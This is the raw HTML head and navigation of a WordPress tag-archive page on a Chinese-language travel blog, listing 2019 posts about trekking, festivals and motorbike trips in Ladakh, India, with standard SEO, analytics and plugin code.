

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelwithlily.club/tag/%E5%8C%97%E5%8C%97%E5%8D%B0%E8%87%AA%E5%8A%A9/
body_size: 13588
content:

<!DOCTYPE html>
<html class="html" lang="zh-TW" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta property="fb:app_id"content="｛185746569497369｝"/>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>北北印自助 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想</title>
<meta name="description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="zh_TW">
<meta property="og:type" content="object">
<meta property="og:title" content="北北印自助 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta property="og:description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。">
<meta property="og:url" content="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e8%87%aa%e5%8a%a9/">
<meta property="og:site_name" content="Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta property="fb:admins" content="lilygreattravel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="北北印自助 彙整 &ndash; Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想">
<meta name="twitter:description" content="Travel with Lily 是一個為了所有夢想家打造的實踐平台，在這裡你可以找到SOHO技巧分享，進一步的個人品牌打造，以及站長一個人深入多國旅行後，種種武功心法傳授。">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"\u5317\u5317\u5370\u81ea\u52a9","description":"","url":"https:\/\/travelwithlily.club\/tag\/%e5%8c%97%e5%8c%97%e5%8d%b0%e8%87%aa%e5%8a%a9\/","hasPart":[{"@type":"BlogPosting","headline":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011Leh\u516c\u8def\u6a5f\u8eca\u4e00\u65e5\u904a : Likir Monastery \u3001 \u78c1\u529b\u5c71\u3001\u8c9d\u5716\u5bfa\u3001Alichi\u6751\u8d70\u900f\u900f &ndash; Travel with Lily","name":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011Leh\u516c\u8def\u6a5f\u8eca\u4e00\u65e5\u904a : Likir Monastery \u3001 \u78c1\u529b\u5c71\u3001\u8c9d\u5716\u5bfa\u3001Alichi\u6751\u8d70\u900f\u900f &ndash; Travel with Lily","url":"https:\/\/travelwithlily.club\/moto-tour-in-leh\/","mainEntityOfPage":"https:\/\/travelwithlily.club\/moto-tour-in-leh\/","dateModified":"2020-02-07T16:11:40+00:00","datePublished":"2020-02-01T16:00:00+00:00","author":{"@type":"Person","name":"TravelwithLily","url":"https:\/\/travelwithlily.club\/author\/lily1988224\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4208b937ff6f6904b74594e1a195a997?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TravelwithLily","logo":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/05\/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png"}},"image":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2020\/01\/IMG_20190905_153525-scaled-e1580545201804.jpg","height":900,"width":1200},"keywords":["\u5317\u5317\u5370\u81ea\u52a9","\u5370\u5ea6\u81ea\u52a9","\u6a5f\u8eca\u65c5\u884c"],"commentCount":"0","comment":"","wordCount":2659},{"@type":"BlogPosting","headline":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011Markha Valley \u5947\u5e7b\u5c71\u8c373\u59292\u591c\u5065\u884c\u4e4b\u65c5\uff0c\u8def\u7dda\u8aaa\u660e\u3001\u5730\u5716\u3001\u8cbb\u7528\u3001\u4f4f\u5bbf\u5927\u516c\u958b &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","name":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011Markha Valley \u5947\u5e7b\u5c71\u8c373\u59292\u591c\u5065\u884c\u4e4b\u65c5\uff0c\u8def\u7dda\u8aaa\u660e\u3001\u5730\u5716\u3001\u8cbb\u7528\u3001\u4f4f\u5bbf\u5927\u516c\u958b &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","url":"https:\/\/travelwithlily.club\/markha-valley\/","mainEntityOfPage":"https:\/\/travelwithlily.club\/markha-valley\/","dateModified":"2020-02-07T14:35:41+00:00","datePublished":"2020-01-08T14:00:00+00:00","author":{"@type":"Person","name":"TravelwithLily","url":"https:\/\/travelwithlily.club\/author\/lily1988224\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4208b937ff6f6904b74594e1a195a997?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TravelwithLily","logo":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/05\/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png"}},"image":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/12\/IMG_20190902_112235-1-scaled-e1576809562585.jpg","height":768,"width":1024},"keywords":["\u5317\u5317\u5370\u65c5\u884c","\u5317\u5317\u5370\u81ea\u52a9","\u62c9\u9054\u514b\u65c5\u884c","\u62c9\u9054\u514b\u81ea\u52a9","\u6d77\u5916\u5065\u884c"],"commentCount":"0","comment":"","wordCount":4390},{"@type":"BlogPosting","headline":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011\u610f\u5916\u5de7\u9047\u62c9\u9054\u514b\u6176\u5178(Ladakh Festival) &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","name":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011\u610f\u5916\u5de7\u9047\u62c9\u9054\u514b\u6176\u5178(Ladakh Festival) &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","url":"https:\/\/travelwithlily.club\/ladakh-festival\/","mainEntityOfPage":"https:\/\/travelwithlily.club\/ladakh-festival\/","dateModified":"2020-02-07T14:35:53+00:00","datePublished":"2019-12-18T14:00:00+00:00","author":{"@type":"Person","name":"TravelwithLily","url":"https:\/\/travelwithlily.club\/author\/lily1988224\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4208b937ff6f6904b74594e1a195a997?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TravelwithLily","logo":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/05\/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png"}},"image":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/12\/IMG_20190901_093433-scaled-e1576809923723.jpg","height":768,"width":1024},"keywords":["#\u5370\u5ea6\u65c5\u884c","\u5317\u5317\u5370\u65c5\u884c","\u5317\u5317\u5370\u81ea\u52a9","\u5370\u5ea6\u81ea\u52a9","\u62c9\u9054\u514b\u6176\u5178","\u62c9\u9054\u514b\u65c5\u884c","\u62c9\u9054\u514b\u81ea\u52a9"],"commentCount":"0","comment":"","wordCount":2665},{"@type":"BlogPosting","headline":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011\u73ed\u516c\u932f\u7684\u5404\u7a2e\u8272\u5f69+\u91ce\u751f\u52d5\u7269\u63a2\u7d22\u4e4b\u65c5 &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","name":"\u30102019\u5370\u5ea6\u81ea\u52a9\u3011\u73ed\u516c\u932f\u7684\u5404\u7a2e\u8272\u5f69+\u91ce\u751f\u52d5\u7269\u63a2\u7d22\u4e4b\u65c5 &ndash; Travel with Lily \uff5cSOHO\u6280\u5de7\uff0e\u500b\u4eba\u54c1\u724c\uff0e\u6df1\u5ea6\u65c5\u904a-\u64c1\u6709\u7406\u60f3\u4eba\u751f\u4e0d\u662f\u5922\u60f3","url":"https:\/\/travelwithlily.club\/wildlife-around-pangong-lake\/","mainEntityOfPage":"https:\/\/travelwithlily.club\/wildlife-around-pangong-lake\/","dateModified":"2020-02-07T14:36:43+00:00","datePublished":"2019-11-12T10:22:46+00:00","author":{"@type":"Person","name":"TravelwithLily","url":"https:\/\/travelwithlily.club\/author\/lily1988224\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4208b937ff6f6904b74594e1a195a997?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TravelwithLily","logo":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/05\/cropped-c9cd6688-17e6-4872-b66f-3eb34d7361e4_200x200-1-6.png"}},"image":{"@type":"ImageObject","url":"https:\/\/travelwithlily.club\/wp-content\/uploads\/2019\/11\/IMG_20190831_090238-1-e1573548859385.jpg","height":768,"width":1024},"keywords":["#\u5370\u5ea6\u65c5\u884c","\u5317\u5317\u5370\u65c5\u884c","\u5317\u5317\u5370\u81ea\u52a9","\u5370\u5ea6\u81ea\u52a9","\u62c9\u9054\u514b","\u62c9\u9054\u514b\u65c5\u884c","\u62c9\u9054\u514b\u666f\u9ede","\u73ed\u516c\u932f"],"commentCount":"0","comment":"","wordCount":1365}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 資訊提供" href="https://travelwithlily.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 留言的資訊提供" href="https://travelwithlily.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Travel with Lily ｜SOHO技巧．個人品牌．深度旅遊-擁有理想人生不是夢想》&raquo; 標籤〈北北印自助〉的資訊提供" href="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e8%87%aa%e5%8a%a9/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/travelwithlily.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://travelwithlily.club/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://travelwithlily.club/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://travelwithlily.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://travelwithlily.club/wp-content/plugins/download-manager/assets/css/front.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://travelwithlily.club/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://travelwithlily.club/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='ops-styles-css'  href='https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/css/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-custom-css'  href='https://travelwithlily.club/wp-content/uploads/oceanwp/custom-style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/travelwithlily.club\/","site":"https:\/\/travelwithlily.club\/","ajax":"https:\/\/travelwithlily.club\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/js/front.js?ver=3.1.27'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.2.4'></script>
<link rel='https://api.w.org/' href='https://travelwithlily.club/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelwithlily.club/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelwithlily.club/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />

        <script>
            var wpdm_site_url = 'https://travelwithlily.club/';
            var wpdm_home_url = 'https://travelwithlily.club/';
            var ajax_url = 'https://travelwithlily.club/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://travelwithlily.club/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDL7SFV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140803990-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140803990-1');
</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://travelwithlily.club/wp-content/uploads/2019/05/cropped-54437371_417519768822630_885636614510870528_n-1-270x270.jpg" />
<meta name="generator" content="WordPress Download Manager 3.1.27" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive tag tag-260 wp-custom-logo wp-embed-responsive oceanwp-theme sidebar-mobile top-header-style no-header-border has-sidebar content-right-sidebar page-header-disabled pagination-left elementor-default elementor-kit-2179">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v6.0&appId=185746569497369&autoLogAppEvents=1"></script>

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="top-header has-social header-replace clr" data-height="74" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		

<div class="header-top clr">

	
	<div id="site-header-inner" class="clr container">

		
<div id="searchform-header-replace" class="header-searchform-wrap clr">
	<form method="get" action="https://travelwithlily.club/" class="header-searchform">
		<input type="search" name="s" autocomplete="off" value="" placeholder="Type then hit enter to search..." />
					</form>
	<span id="searchform-header-replace-close" class="icon-close"></span>
</div><!-- #searchform-header-replace -->
		<div class="left clr">

			<div class="inner">
				
							<div id="site-navigation-wrap" class="no-top-border clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-lily" class="main-menu dropdown-menu sf-menu"><li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-77"><a href="http://travelwithlily.club" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="http://travelwithlily.club/about" class="menu-link"><span class="text-wrap">ABOUT</span></a></li><li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-332"><a href="https://travelwithlily.club/category/categories/" class="menu-link"><span class="text-wrap">CATEGORIES</span></a>
<ul class="sub-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://travelwithlily.club/category/categories/story/" class="menu-link"><span class="text-wrap">STORY</span></a></li>	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-333"><a href="https://travelwithlily.club/category/categories/travel/" class="menu-link"><span class="text-wrap">TRAVEL<span class="nav-arrow fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://travelwithlily.club/category/categories/travel/south-america/" class="menu-link"><span class="text-wrap">SOUTH AMERICA</span></a></li>		<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://travelwithlily.club/category/categories/travel/north-america/" class="menu-link"><span class="text-wrap">NORTH AMERICA</span></a></li>		<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://travelwithlily.club/category/categories/travel/south-asia/" class="menu-link"><span class="text-wrap">SOUTH ASIA</span></a></li>		<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="https://travelwithlily.club/category/categories/travel/south-east-asia/" class="menu-link"><span class="text-wrap">SOUTH EAST ASIA</span></a></li>		<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://travelwithlily.club/category/categories/travel/tips/" class="menu-link"><span class="text-wrap">TIPS</span></a></li>	</ul>
